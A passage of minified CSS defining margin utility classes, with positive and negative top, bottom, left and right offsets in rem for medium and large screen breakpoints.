-md{margin-top:.85714rem!important}.g-mt-minus-12--md{margin-top:-.85714rem!important}.g-mt-13--md{margin-top:.92857rem!important}.g-mt-minus-13--md{margin-top:-.92857rem!important}.g-mt-14--md{margin-top:1rem!important}.g-mt-minus-14--md{margin-top:-1rem!important}.g-mt-15--md{margin-top:1.07143rem!important}.g-mt-minus-15--md{margin-top:-1.07143rem!important}.g-mt-16--md{margin-top:1.14286rem!important}.g-mt-minus-16--md{margin-top:-1.14286rem!important}.g-mt-17--md{margin-top:1.21429rem!important}.g-mt-minus-17--md{margin-top:-1.21429rem!important}.g-mt-18--md{margin-top:1.28571rem!important}.g-mt-minus-18--md{margin-top:-1.28571rem!important}.g-mt-19--md{margin-top:1.35714rem!important}.g-mt-minus-19--md{margin-top:-1.35714rem!important}.g-mt-20--md{margin-top:1.42857rem!important}.g-mt-minus-20--md{margin-top:-1.42857rem!important}.g-mt-10--md{margin-top:.71429rem!important}.g-mt-minus-10--md{margin-top:-.71429rem!important}.g-mt-15--md{margin-top:1.07143rem!important}.g-mt-minus-15--md{margin-top:-1.07143rem!important}.g-mt-20--md{margin-top:1.42857rem!important}.g-mt-minus-20--md{margin-top:-1.42857rem!important}.g-mt-25--md{margin-top:1.78571rem!important}.g-mt-minus-25--md{margin-top:-1.78571rem!important}.g-mt-30--md{margin-top:2.14286rem!important}.g-mt-minus-30--md{margin-top:-2.14286rem!important}.g-mt-35--md{margin-top:2.5rem!important}.g-mt-minus-35--md{margin-top:-2.5rem!important}.g-mt-40--md{margin-top:2.85714rem!important}.g-mt-minus-40--md{margin-top:-2.85714rem!important}.g-mt-45--md{margin-top:3.21429rem!important}.g-mt-minus-45--md{margin-top:-3.21429rem!important}.g-mt-50--md{margin-top:3.57143rem!important}.g-mt-minus-50--md{margin-top:-3.57143rem!important}.g-mt-55--md{margin-top:3.92857rem!important}.g-mt-minus-55--md{margin-top:-3.92857rem!important}.g-mt-60--md{margin-top:4.28571rem!important}.g-mt-minus-60--md{margin-top:-4.28571rem!important}.g-mt-65--md{margin-top:4.64286rem!important}.g-mt-minus-65--md{margin-top:-4.64286rem!important}.g-mt-70--md{margin-top:5rem!important}.g-mt-minus-70--md{margin-top:-5rem!important}.g-mt-75--md{margin-top:5.35714rem!important}.g-mt-minus-75--md{margin-top:-5.35714rem!important}.g-mt-80--md{margin-top:5.71429rem!important}.g-mt-minus-80--md{margin-top:-5.71429rem!important}.g-mt-85--md{margin-top:6.07143rem!important}.g-mt-minus-85--md{margin-top:-6.07143rem!important}.g-mt-90--md{margin-top:6.42857rem!important}.g-mt-minus-90--md{margin-top:-6.42857rem!important}.g-mt-95--md{margin-top:6.78571rem!important}.g-mt-minus-95--md{margin-top:-6.78571rem!important}.g-mt-100--md{margin-top:7.14286rem!important}.g-mt-minus-100--md{margin-top:-7.14286rem!important}.g-mt-105--md{margin-top:7.5rem!important}.g-mt-minus-105--md{margin-top:-7.5rem!important}.g-mt-110--md{margin-top:7.85714rem!important}.g-mt-minus-110--md{margin-top:-7.85714rem!important}.g-mt-115--md{margin-top:8.21429rem!important}.g-mt-minus-115--md{margin-top:-8.21429rem!important}.g-mt-120--md{margin-top:8.57143rem!important}.g-mt-minus-120--md{margin-top:-8.57143rem!important}.g-mt-125--md{margin-top:8.92857rem!important}.g-mt-minus-125--md{margin-top:-8.92857rem!important}.g-mt-130--md{margin-top:9.28571rem!important}.g-mt-minus-130--md{margin-top:-9.28571rem!important}.g-mt-135--md{margin-top:9.64286rem!important}.g-mt-minus-135--md{margin-top:-9.64286rem!important}.g-mt-140--md{margin-top:10rem!important}.g-mt-minus-140--md{margin-top:-10rem!important}.g-mt-145--md{margin-top:10.35714rem!important}.g-mt-minus-145--md{margin-top:-10.35714rem!important}.g-mt-150--md{margin-top:10.71429rem!important}.g-mt-minus-150--md{margin-top:-10.71429rem!important}.g-mt-155--md{margin-top:11.07143rem!important}.g-mt-minus-155--md{margin-top:-11.07143rem!important}.g-mt-160--md{margin-top:11.42857rem!important}.g-mt-minus-160--md{margin-top:-11.42857rem!important}.g-mt-165--md{margin-top:11.78571rem!important}.g-mt-minus-165--md{margin-top:-11.78571rem!important}.g-mt-170--md{margin-top:12.14286rem!important}.g-mt-minus-170--md{margin-top:-12.14286rem!important}.g-mb-1--md{margin-bottom:.07143rem!important}.g-mb-minus-1--md{margin-bottom:-.07143rem!important}.g-mb-2--md{margin-bottom:.14286rem!important}.g-mb-minus-2--md{margin-bottom:-.14286rem!important}.g-mb-3--md{margin-bottom:.21429rem!important}.g-mb-minus-3--md{margin-bottom:-.21429rem!important}.g-mb-4--md{margin-bottom:.28571rem!important}.g-mb-minus-4--md{margin-bottom:-.28571rem!important}.g-mb-5--md{margin-bottom:.35714rem!important}.g-mb-minus-5--md{margin-bottom:-.35714rem!important}.g-mb-6--md{margin-bottom:.42857rem!important}.g-mb-minus-6--md{margin-bottom:-.42857rem!important}.g-mb-7--md{margin-bottom:.5rem!important}.g-mb-minus-7--md{margin-bottom:-.5rem!important}.g-mb-8--md{margin-bottom:.57143rem!important}.g-mb-minus-8--md{margin-bottom:-.57143rem!important}.g-mb-9--md{margin-bottom:.64286rem!important}.g-mb-minus-9--md{margin-bottom:-.64286rem!important}.g-mb-10--md{margin-bottom:.71429rem!important}.g-mb-minus-10--md{margin-bottom:-.71429rem!important}.g-mb-11--md{margin-bottom:.78571rem!important}.g-mb-minus-11--md{margin-bottom:-.78571rem!important}.g-mb-12--md{margin-bottom:.85714rem!important}.g-mb-minus-12--md{margin-bottom:-.85714rem!important}.g-mb-13--md{margin-bottom:.92857rem!important}.g-mb-minus-13--md{margin-bottom:-.92857rem!important}.g-mb-14--md{margin-bottom:1rem!important}.g-mb-minus-14--md{margin-bottom:-1rem!important}.g-mb-15--md{margin-bottom:1.07143rem!important}.g-mb-minus-15--md{margin-bottom:-1.07143rem!important}.g-mb-16--md{margin-bottom:1.14286rem!important}.g-mb-minus-16--md{margin-bottom:-1.14286rem!important}.g-mb-17--md{margin-bottom:1.21429rem!important}.g-mb-minus-17--md{margin-bottom:-1.21429rem!important}.g-mb-18--md{margin-bottom:1.28571rem!important}.g-mb-minus-18--md{margin-bottom:-1.28571rem!important}.g-mb-19--md{margin-bottom:1.35714rem!important}.g-mb-minus-19--md{margin-bottom:-1.35714rem!important}.g-mb-20--md{margin-bottom:1.42857rem!important}.g-mb-minus-20--md{margin-bottom:-1.42857rem!important}.g-mb-10--md{margin-bottom:.71429rem!important}.g-mb-15--md{margin-bottom:1.07143rem!important}.g-mb-20--md{margin-bottom:1.42857rem!important}.g-mb-25--md{margin-bottom:1.78571rem!important}.g-mb-30--md{margin-bottom:2.14286rem!important}.g-mb-35--md{margin-bottom:2.5rem!important}.g-mb-40--md{margin-bottom:2.85714rem!important}.g-mb-45--md{margin-bottom:3.21429rem!important}.g-mb-50--md{margin-bottom:3.57143rem!important}.g-mb-55--md{margin-bottom:3.92857rem!important}.g-mb-60--md{margin-bottom:4.28571rem!important}.g-mb-65--md{margin-bottom:4.64286rem!important}.g-mb-70--md{margin-bottom:5rem!important}.g-mb-75--md{margin-bottom:5.35714rem!important}.g-mb-80--md{margin-bottom:5.71429rem!important}.g-mb-85--md{margin-bottom:6.07143rem!important}.g-mb-90--md{margin-bottom:6.42857rem!important}.g-mb-95--md{margin-bottom:6.78571rem!important}.g-mb-100--md{margin-bottom:7.14286rem!important}.g-mb-105--md{margin-bottom:7.5rem!important}.g-mb-110--md{margin-bottom:7.85714rem!important}.g-mb-115--md{margin-bottom:8.21429rem!important}.g-mb-120--md{margin-bottom:8.57143rem!important}.g-mb-125--md{margin-bottom:8.92857rem!important}.g-mb-130--md{margin-bottom:9.28571rem!important}.g-mb-135--md{margin-bottom:9.64286rem!important}.g-mb-140--md{margin-bottom:10rem!important}.g-mb-145--md{margin-bottom:10.35714rem!important}.g-mb-150--md{margin-bottom:10.71429rem!important}.g-mb-155--md{margin-bottom:11.07143rem!important}.g-mb-160--md{margin-bottom:11.42857rem!important}.g-mb-165--md{margin-bottom:11.78571rem!important}.g-mb-170--md{margin-bottom:12.14286rem!important}.g-ml-1--md{margin-left:.07143rem!important}.g-ml-minus-1--md{margin-left:-.07143rem!important}.g-ml-2--md{margin-left:.14286rem!important}.g-ml-minus-2--md{margin-left:-.14286rem!important}.g-ml-3--md{margin-left:.21429rem!important}.g-ml-minus-3--md{margin-left:-.21429rem!important}.g-ml-4--md{margin-left:.28571rem!important}.g-ml-minus-4--md{margin-left:-.28571rem!important}.g-ml-5--md{margin-left:.35714rem!important}.g-ml-minus-5--md{margin-left:-.35714rem!important}.g-ml-6--md{margin-left:.42857rem!important}.g-ml-minus-6--md{margin-left:-.42857rem!important}.g-ml-7--md{margin-left:.5rem!important}.g-ml-minus-7--md{margin-left:-.5rem!important}.g-ml-8--md{margin-left:.57143rem!important}.g-ml-minus-8--md{margin-left:-.57143rem!important}.g-ml-9--md{margin-left:.64286rem!important}.g-ml-minus-9--md{margin-left:-.64286rem!important}.g-ml-10--md{margin-left:.71429rem!important}.g-ml-minus-10--md{margin-left:-.71429rem!important}.g-ml-5--md{margin-left:.35714rem!important}.g-ml-minus-5--md{margin-left:-.35714rem!important}.g-ml-10--md{margin-left:.71429rem!important}.g-ml-minus-10--md{margin-left:-.71429rem!important}.g-ml-15--md{margin-left:1.07143rem!important}.g-ml-minus-15--md{margin-left:-1.07143rem!important}.g-ml-20--md{margin-left:1.42857rem!important}.g-ml-minus-20--md{margin-left:-1.42857rem!important}.g-ml-25--md{margin-left:1.78571rem!important}.g-ml-minus-25--md{margin-left:-1.78571rem!important}.g-ml-30--md{margin-left:2.14286rem!important}.g-ml-minus-30--md{margin-left:-2.14286rem!important}.g-ml-35--md{margin-left:2.5rem!important}.g-ml-minus-35--md{margin-left:-2.5rem!important}.g-ml-40--md{margin-left:2.85714rem!important}.g-ml-minus-40--md{margin-left:-2.85714rem!important}.g-ml-45--md{margin-left:3.21429rem!important}.g-ml-minus-45--md{margin-left:-3.21429rem!important}.g-ml-50--md{margin-left:3.57143rem!important}.g-ml-minus-50--md{margin-left:-3.57143rem!important}.g-mr-1--md{margin-right:.07143rem!important}.g-mr-minus-1--md{margin-right:-.07143rem!important}.g-mr-2--md{margin-right:.14286rem!important}.g-mr-minus-2--md{margin-right:-.14286rem!important}.g-mr-3--md{margin-right:.21429rem!important}.g-mr-minus-3--md{margin-right:-.21429rem!important}.g-mr-4--md{margin-right:.28571rem!important}.g-mr-minus-4--md{margin-right:-.28571rem!important}.g-mr-5--md{margin-right:.35714rem!important}.g-mr-minus-5--md{margin-right:-.35714rem!important}.g-mr-6--md{margin-right:.42857rem!important}.g-mr-minus-6--md{margin-right:-.42857rem!important}.g-mr-7--md{margin-right:.5rem!important}.g-mr-minus-7--md{margin-right:-.5rem!important}.g-mr-8--md{margin-right:.57143rem!important}.g-mr-minus-8--md{margin-right:-.57143rem!important}.g-mr-9--md{margin-right:.64286rem!important}.g-mr-minus-9--md{margin-right:-.64286rem!important}.g-mr-10--md{margin-right:.71429rem!important}.g-mr-minus-10--md{margin-right:-.71429rem!important}.g-mr-5--md{margin-right:.35714rem!important}.g-mr-10--md{margin-right:.71429rem!important}.g-mr-15--md{margin-right:1.07143rem!important}.g-mr-20--md{margin-right:1.42857rem!important}.g-mr-25--md{margin-right:1.78571rem!important}.g-mr-30--md{margin-right:2.14286rem!important}.g-mr-35--md{margin-right:2.5rem!important}.g-mr-40--md{margin-right:2.85714rem!important}.g-mr-45--md{margin-right:3.21429rem!important}.g-mr-50--md{margin-right:3.57143rem!important}}@media (min-width: 992px){.g-ma-0--lg{margin:0!important}.g-mx-0--lg{margin-left:0!important;margin-right:0!important}.g-my-0--lg{margin-top:0!important;margin-bottom:0!important}.g-ml-0--lg{margin-left:0!important}.g-mr-0--lg{margin-right:0!important}.g-mt-0--lg{margin-top:0!important}.g-mb-0--lg{margin-bottom:0!important}.g-mx-1--lg{margin-left:.07143rem!important;margin-right:.07143rem!important}.g-mx-2--lg{margin-left:.14286rem!important;margin-right:.14286rem!important}.g-mx-3--lg{margin-left:.21429rem!important;margin-right:.21429rem!important}.g-mx-4--lg{margin-left:.28571rem!important;margin-right:.28571rem!important}.g-mx-5--lg{margin-left:.35714rem!important;margin-right:.35714rem!important}.g-mx-6--lg{margin-left:.42857rem!important;margin-right:.42857rem!important}.g-mx-7--lg{margin-left:.5rem!important;margin-right:.5rem!important}.g-mx-8--lg{margin-left:.57143rem!important;margin-right:.57143rem!important}.g-mx-9--lg{margin-left:.64286rem!important;margin-right:.64286rem!important}.g-mx-10--lg{margin-left:.71429rem!important;margin-right:.71429rem!important;margin-left:.71429rem!important;margin-right:.71429rem!important}.g-mx-15--lg{margin-left:1.07143rem!important;margin-right:1.07143rem!important}.g-mx-20--lg{margin-left:1.42857rem!important;margin-right:1.42857rem!important}.g-mx-25--lg{margin-left:1.78571rem!important;margin-right:1.78571rem!important}.g-mx-30--lg{margin-left:2.14286rem!important;margin-right:2.14286rem!important}.g-mx-35--lg{margin-left:2.5rem!important;margin-right:2.5rem!important}.g-mx-40--lg{margin-left:2.85714rem!important;margin-right:2.85714rem!important}.g-mx-45--lg{margin-left:3.21429rem!important;margin-right:3.21429rem!important}.g-mx-50--lg{margin-left:3.57143rem!important;margin-right:3.57143rem!important}.g-mx-55--lg{margin-left:3.92857rem!important;margin-right:3.92857rem!important}.g-mx-60--lg{margin-left:4.28571rem!important;margin-right:4.28571rem!important}.g-mx-65--lg{margin-left:4.64286rem!important;margin-right:4.64286rem!important}.g-mx-70--lg{margin-left:5rem!important;margin-right:5rem!important}.g-mx-75--lg{margin-left:5.35714rem!important;margin-right:5.35714rem!important}.g-mx-80--lg{margin-left:5.71429rem!important;margin-right:5.71429rem!important}.g-mx-85--lg{margin-left:6.07143rem!important;margin-right:6.07143rem!important}.g-mx-90--lg{margin-left:6.42857rem!important;margin-right:6.42857rem!important}.g-mx-95--lg{margin-left:6.78571rem!important;margin-right:6.78571rem!important}.g-mx-100--lg{margin-left:7.14286rem!important;margin-right:7.14286rem!important}.g-my-1--lg{margin-top:.07143rem!important;margin-bottom:.07143rem!important}.g-my-2--lg{margin-top:.14286rem!important;margin-bottom:.14286rem!important}.g-my-3--lg{margin-top:.21429rem!important;margin-bottom:.21429rem!important}.g-my-4--lg{margin-top:.28571rem!important;margin-bottom:.28571rem!important}.g-my-5--lg{margin-top:.35714rem!important;margin-bottom:.35714rem!important}.g-my-6--lg{margin-top:.42857rem!important;margin-bottom:.42857rem!important}.g-my-7--lg{margin-top:.5rem!important;margin-bottom:.5rem!important}.g-my-8--lg{margin-top:.57143rem!important;margin-bottom:.57143rem!important}.g-my-9--lg{margin-top:.64286rem!important;margin-bottom:.64286rem!important}.g-my-10--lg{margin-top:.71429rem!important;margin-bottom:.71429rem!important;margin-top:.71429rem!important;margin-bottom:.71429rem!important}.g-my-15--lg{margin-top:1.07143rem!important;margin-bottom:1.07143rem!important}.g-my-20--lg{margin-top:1.42857rem!important;margin-bottom:1.42857rem!important}.g-my-25--lg{margin-top:1.78571rem!important;margin-bottom:1.78571rem!important}.g-my-30--lg{margin-top:2.14286rem!important;margin-bottom:2.14286rem!important}.g-my-35--lg{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.g-my-40--lg{margin-top:2.85714rem!important;margin-bottom:2.85714rem!important}.g-my-45--lg{margin-top:3.21429rem!important;margin-bottom:3.21429rem!important}.g-my-50--lg{margin-top:3.57143rem!important;margin-bottom:3.57143rem!important}.g-my-55--lg{margin-top:3.92857rem!important;margin-bottom:3.92857rem!important}.g-my-60--lg{margin-top:4.28571rem!important;margin-bottom:4.28571rem!important}.g-my-65--lg{margin-top:4.64286rem!important;margin-bottom:4.64286rem!important}.g-my-70--lg{margin-top:5rem!important;margin-bottom:5rem!important}.g-my-75--lg{margin-top:5.35714rem!important;margin-bottom:5.35714rem!important}.g-my-80--lg{margin-top:5.71429rem!important;margin-bottom:5.71429rem!important}.g-my-85--lg{margin-top:6.07143rem!important;margin-bottom:6.07143rem!important}.g-my-90--lg{margin-top:6.42857rem!important;margin-bottom:6.42857rem!important}.g-my-95--lg{margin-top:6.78571rem!important;margin-bottom:6.78571rem!important}.g-my-100--lg{margin-top:7.14286rem!important;margin-bottom:7.14286rem!important}.g-mt-1--lg{margin-top:.07143rem!important}.g-mt-minus-1--lg{margin-top:-.07143rem!important}.g-mt-2--lg{margin-top:.14286rem!important}.g-mt-minus-2--lg{margin-top:-.14286rem!important}.g-mt-3--lg{margin-top:.21429rem!important}.g-mt-minus-3--lg{margin-top:-.21429rem!important}.g-mt-4--lg{margin-top:.28571rem!important}.g-mt-minus-4--lg{margin-top:-.28571rem!important}.g-mt-5--lg{margin-top:.35714rem!important}.g-mt-minus-5--lg{margin-top:-.35714rem!important}.g-mt-6--lg{margin-top:.42857rem!important}.g-mt-minus-6--lg{margin-top:-.42857rem!important}.g-mt-7--lg{margin-top:.5rem!important}.g-mt-minus-7--lg{margin-top:-.5rem!important}.g-mt-8--lg{margin-top:.57143rem!important}.g-mt-minus-8--lg{margin-top:-.57143rem!important}.g-mt-9--lg{margin-top:.64286rem!important}.g-mt-minus-9--lg{margin-top:-.64286rem!important}.g-mt-10--lg{margin-top:.71429rem!important}.g-mt-minus-10--lg{margin-top:-.71429rem!important}.g-mt-11--lg{margin-top:.78571rem!important}.g-mt-minus-11--lg{margin-top:-.78571rem!important}.g-mt-12--lg{margin-top:.85714rem!important}.g-mt-minus-12--lg{margin-top:-.85714rem!important}.g-mt-13--lg{margin-top:.92857rem!important}.g-mt-minus-13--lg{margin-top:-.92857rem!important}.g-mt-14--lg{margin-top:1rem!important}.g-mt-minus-14--lg{margin-top:-1rem!important}.g-mt-15--lg{margin-top:1.07143rem!important}.g-mt-minus-15--lg{margin-top:-1.07143rem!important}.g-mt-16--lg{margin-top:1.14286rem!important}.g-mt-minus-16--lg{margin-top:-1.14286rem!important}.g-mt-17--lg{margin-top:1.21429rem!important}.g-mt-minus-17--lg{margin-top:-1.21429rem!important}.g-mt-18--lg{margin-top:1.28571rem!important}.g-mt-minus-18--lg{margin-top:-1.28571rem!important}.g-mt-19--lg{margin-top:1.35714rem!important}.g-mt-minus-19--lg{margin-top:-1.35714rem!important}.g-mt-20--lg{margin-top:1.42857rem!important}.g-mt-minus-20--lg{margin-top:-1.42857rem!important}.g-mt-10--lg{margin-top:.71429rem!important}.g-mt-minus-10--lg{margin-top:-.71429rem!important}.g-mt-15--lg{margin-top:1.07143rem!important}.g-mt-minus-15--lg{margin-top:-1.07143rem!important}.g-mt-20--lg{margin-top:1.42857rem!important}.g-mt-minus-20--lg{margin-top:-1.42857rem!important}.g-mt-25--lg{margin-top:1.78571rem!important}.g-mt-minus-25--lg{margin-top:-1.78571rem!important}.g-mt-30--lg{margin-top:2.14286rem!important}.g-mt-minus-30--lg{margin-top:-2.14286rem!important}.g-mt-35--lg{margin-top:2.5rem!important}.g-mt-minus-35--lg{margin-top:-2.5rem!important}.g-mt-40--lg{margin-top:2.85714rem!important}.g-mt-minus-40--lg{margin-top:-2.85714rem!important}.g-mt-45--lg{margin-top:3.21429rem!important}.g-mt-minus-45--lg{margin-top:-3.21429rem!important}.g-mt-50--lg{margin-top:3.57143rem!important}.g-mt-minus-50--lg{margin-top:-3.57143rem!important}.g-mt-55--lg{margin-top:3.92857rem!important}.g-mt-minus-55--lg{margin-top:-3.92857rem!important}.g-mt-60--lg{margin-top:4.28571rem!important}.g-mt-minus-60--lg{margin-top:-4.28571rem!important}.g-mt-65--lg{margin-top:4.64286rem!important}.g-mt-minus-65--lg{margin-top:-4.64286rem!important}.g-mt-70--lg{margin-top:5rem!important}.g-mt-minus-70--lg{margin-top:-5rem!important}.g-mt-75--lg{margin-top:5.35714rem!important}.g-mt-minus-75--lg{margin-top:-5.35714rem!important}.g-mt-80--lg{margin-top:5.71429rem!important}.g-mt-minus-80--lg{margin-top:-5.71429rem!important}.g-mt-85--lg{margin-top:6.07143rem!important}.g-mt-minus-85--lg{margin-top:-6.07143rem!important}.g-mt-90--lg{margin-top:6.42857rem!important}.g-mt-minus-90--lg{margin-top:-6.42857rem!important}.g-mt-95--lg{margin-top:6.78571rem!important}.g-mt-minus-95--lg{margin-top:-6.78571rem!important}.g-mt-100--lg{margin-top:7.14286rem!important}.g-mt-minus-100--lg{margin-top:-7.14286rem!important}.g-mt-105--lg{margin-top:7.5rem!important}.g-mt-minus-105--lg{margin-top:-7.5rem!important}.g-mt-110--lg{margin-top:7.85714rem!important}.g-mt-minus-110--lg{margin-top:-7.85714rem!important}.g-mt-115--lg{margin-top:8.21429rem!important}.g-mt-minus-115--lg{margin-top:-8.21429rem!important}.g-mt-120--lg{margin-top:8.57143rem!important}.g-mt-minus-120--lg{margin-top:-8.57143rem!important}.g-mt-125--lg{margin-top:8.92857rem!important}.g-mt-minus-125--lg{margin-top:-8.92857rem!important}.g-mt-130--lg{margin-top:9.28571rem!important}.g-mt-minus-130--lg{margin-top:-9.28571rem!important}.g-mt-135--lg{margin-top:9.64286rem!important}.g-mt-minus-135--lg{margin-top:-9.64286rem!important}.g-mt-140--lg{margin-top:10rem!important}.g-mt-minus-140--lg{margin-top:-10rem!important}.g-mt-145--lg{margin-top:10.35714rem!important}.g-mt-minus-145--lg{margin-top:-10.35714rem!important}.g-mt-150--lg{margin-top:10.71429rem!important}.g-mt-minus-150--lg{margin-top:-10.71429rem!important}.g-mt-155--lg{margin-top:11.07143rem!important}.g-mt-minus-155--lg{margin-top:-11.07143rem!important}.g-mt-160--lg{margin-top:11.42857rem!important}.g-mt-minus-160--lg{margin-top:-11.42857rem!important}.g-mt-165--lg{margin-top:11.78571rem!important}.g-mt-minus-165--lg{margin-top:-11.78571rem!important}.g-mt-170--lg{margin-top:12.14286rem!important}.g-mt-minus-170--lg{margin-top:-12.14286rem!important}.g-mb-1--lg{margin-bottom:.07143rem!important}.g-mb-minus-1--lg{margin-bottom:-.07143rem!important}.g-mb-2--lg{margin-bottom:.14286rem!important}.g-mb-minus-2--lg{margin-bottom:-.14286rem!important}.g-mb-3--lg{margin-bottom:.21429rem!important}.g-mb-minus-3--lg{margin-bottom:-.21429rem!important}.g-mb-4--lg{margin-bottom:.28571rem!important}.g-mb-minus-4--lg{margin-bottom:-.28571rem!important}.g-mb-5--lg{margin-bottom:.35714rem!important}.g-mb-minus-5--lg{margin-bottom:-.35714rem!important}.g-mb-6--lg{margin-bottom:.42857rem!important}.g-mb-minus-6--lg{margin-bottom:-.42857rem!important}.g-mb-7--lg{margin-bottom:.5rem!important}.g-mb-minus-7--lg{margin-bottom:-.5rem!important}.g-mb-8--lg{margin-bottom:.57143rem!important}.g-mb-minus-8--lg{margin-bottom:-.57143rem!important}.g-mb-9--lg{margin-bottom:.64286rem!important}.g-mb-minus-9--lg{margin-bottom:-.64286rem!important}.g-mb-10--lg{margin-bottom:.71429rem!important}.g-mb-minus-10--lg{margin-bottom:-.71429rem!important}.g-mb-11--lg{margin-bottom:.78571rem!important}.g-mb-minus-11--lg{margin-bottom:-.78571rem!important}.g-mb-12--lg{margin-bottom:.85714rem!important}.g-mb-minus-12--lg{margin-bottom:-.85714rem!important}.g-mb-13--lg{margin-bottom:.92857rem!important}.g-mb-minus-13--lg{margin-bottom:-.92857rem!important}.g-mb-14--lg{margin-bottom:1rem!important}.g-mb-minus-14--lg{margin-bottom:-1rem!important}.g-mb-15--lg{margin-bottom:1.07143rem!important}.g-mb-minus-15--lg{margin-bottom:-1.07143rem!important}.g-mb-16--lg{margin-bottom:1.14286rem!important}.g-mb-minus-16--lg{margin-bottom:-1.14286rem!important}.g-mb-17--lg{margin-bottom:1.21429rem!important}.g-mb-minus-17--lg{margin-bottom:-1.21429rem!important}.g-mb-18--lg{margin-bottom:1.28571rem!important}.g-mb-minus-18--lg{margin-bottom:-1.28571rem!important}.g-mb-19--lg{margin-bottom:1.35714rem!important}.g-mb-minus-19--lg{margin-bottom:-1.35714rem!important}.g-mb-20--lg{margin-bottom:1.42857rem!important}.g-mb-minus-20--lg{margin-bottom:-1.42857rem!important}.g-mb-10--lg{margin-bottom:.71429rem!important}.g-mb-15--lg{margin-bottom:1.07143rem!important}.g-mb-20--lg{margin-bottom:1.42857rem!important}.g-mb-25--lg{margin-bottom:1.78571rem!important}.g-mb-30--lg{margin-bottom:2.14286rem!important}.g-mb-35--lg{margin-bottom:2.5rem!important}.g-mb-40--lg{margin-bottom:2.85714rem!important}.g-mb-45--lg{margin-bottom:3.21429rem!important}.g-mb-50--lg{margin-bottom:3.57143rem!important}.g-mb-55--lg{margin-bottom:3.92857rem!important}.g-mb-60--lg{margin-bottom:4.28571rem!important}.g-mb-65--lg{margin-bottom:4.64286rem!important}.g-mb-70--lg{margin-bottom:5rem!important}.g-mb-75--lg{margin-bottom:5.35714rem!important}.g-mb-80--lg{margin-bottom:5.71429rem!important}.g-mb-85--lg{margin-bottom:6.07143rem!important}.g-mb-90--lg{margin-bottom:6.42857rem!important}.g-mb-95--lg{margin-bottom:6.78571rem!important}.g-mb-100--lg{margin-bottom:7.14286rem!important}.g-mb-105--lg{margin-bottom:7.5rem!important}.g-mb-110--lg{margin-bottom:7.85714rem!important}.g-mb-115--lg{margin-bottom:8.21429rem!important}.g-mb-120--lg{margin-bottom:8.57143rem!important}.g-mb-125--lg{margin-bottom:8.92857rem!important}.g-mb-130--lg{margin-bottom:9.28571rem!important}.g-mb-135--lg{margin-bottom:9.64286rem!important}.g-mb-140--lg{margin-bottom:10rem!important}.g-mb-145--lg{margin-bottom:10.35714rem!important}.g-mb-150--lg{margin-bottom:10.71429rem!important}.g-mb-155--lg{margin-bottom:11.07143rem!important}.g-mb-160--lg{margin-bottom:11.42857rem!important}.g-mb-165--lg{margin-bottom:11.78571rem!important}.g-mb-170--lg{margin-bottom:12.14286rem!important}.g-ml-1--lg{margin-left:.07143rem!important}.g-ml-minus-1--lg{margin-left:-.07143rem!important}.g-ml-2--lg{margin-left:.14286rem!important}.g-ml-minus-2--lg{margin-left:-.14286rem!important}.g-ml-3--lg{margin-left:.21429rem!important}.g-ml-minus-3--lg{margin-left:-.21429rem!important}.g-ml-4--lg{margin-left:.28571rem!important}.g-ml-minus-4--lg{margin-left:-.28571rem!important}.g-ml-5--lg{margin-left:.35714rem!important}.g-ml-minus-5--lg{margin-left:-.35714rem!important}.g-ml-6--lg{margin-left:.42857rem!important}.g-ml-minus-6--lg{margin-left:-.42857rem!important}.g-ml-7--lg{margin-left:.5rem!important}.g-ml-minus-7--lg{margin-left:-.5rem!important}.g-ml-8--lg{margin-left:.57143rem!important}.g-ml-minus-8--lg{margin-left:-.57143rem!important}.g-ml-9--lg{margin-left:.64286rem!important}.g-ml-minus-9--lg{margin-left:-.64286rem!important}.g-ml-10--lg{margin-left:.71429rem!important}.g-ml-minus-10--lg{margin-left:-.71429rem!important}.g-ml-5--lg{margin-left:.35714rem!important}.g-ml-minus-5--lg{margin-left:-.35714rem!important}.g-ml-10--lg{margin-left:.71429rem!important}.g-ml-minus-10--lg{margin-left:-.71429rem!important}.g-ml-15--lg{margin-left:1.07143rem!important}.g-ml-minus-15--lg{margin-left:-1.07143rem!important}.g-ml-20--lg{margin-left:1.42857rem!important}.g-ml-minus-20--lg{margin-left:-1.42857rem!important}.g-ml-25--lg{margin-left:1.78571rem!important}.g-ml-minus-25--lg{margin-left:-1.78571rem!important}.g-ml-30--lg{margin-left:2.14286rem!important}.g-ml-minus-30--lg{margin-left:-2.14286rem!important}.g-ml-35--lg{margin-left:2.5rem!important}.g-ml-minus-35--lg{margin-left:-2.5rem!important}.g-ml-40--lg{margin-left:2.85714rem!important}.g-ml-minus-40--lg{margin-left:-2.85714rem!important}.g-ml-45--lg{margin-left:3.21429rem!important}.g-ml-minus-45--lg{margin-left:-3.21429rem!important}.g-ml-50--lg{margin-left:3.57143rem!important}.g-ml-minus-50--lg{margin-left:-3.57143rem!important}.g-mr-1--lg{margin-right:.07143rem!important}.g-mr-minus-1--lg{margin-right:-.07143rem!important}.g-mr-2--lg{margin-right:.14286rem!important}.g-mr-minus-2--lg{margin-right:-.14286rem!important}.g-mr-3--lg{margin-right:.21429rem!important}.g-mr-minus-3--lg{margin-right:-.21429rem!important}.g-mr-4--lg{margin-right:.28571rem!important}.g-mr-minus-4--lg{margin-right:-.28571rem!important}.g-mr-5--lg{margin-right:.35714rem!important}.g-mr-minus-5--lg{margin-right:-.35714rem!important}.g-mr-6--lg{margin-right:.42857rem!important}.g-mr-minus-6--lg{margin-right:-.42857rem!important}.g-mr-7--lg{margin-right:.5rem!important}.g-mr-minus-7--lg{margin-right:-.5rem!important}.g-mr-8--lg{margin-right:.57143rem!important}.g-mr-minus-8--lg{margin-right:-.57143rem!important}.g-mr-9--lg{margin-right:.64286rem!important}.g-mr-minus-9--lg{margin-right:-.64286rem!important}.g-mr-10--lg{margin-right:.71429rem!important}.g-mr-minus-10--lg{margin-right:-.71429rem!important}.g-mr-5--lg{margin-right:.35714rem!important}.g-mr-10--lg{margin-right:.71429rem!important}.g-mr-15--lg{margin-right:1.07143rem!important}.g-mr-20--lg{margin-right:1.42857rem!important}.g-mr-25--lg{margin-right:1.78571rem!important}.g-mr-30--lg{margin-right:2.14286rem!important}.g-mr-35--lg{margin-right:2.5rem!important}.g-mr-40--lg{margin-right:2.85714rem!important}.g-mr-45--lg{margin-right:3.21429rem!important}.g-mr-50--lg{margin-right:3.57143rem!important}}@media (min-width: 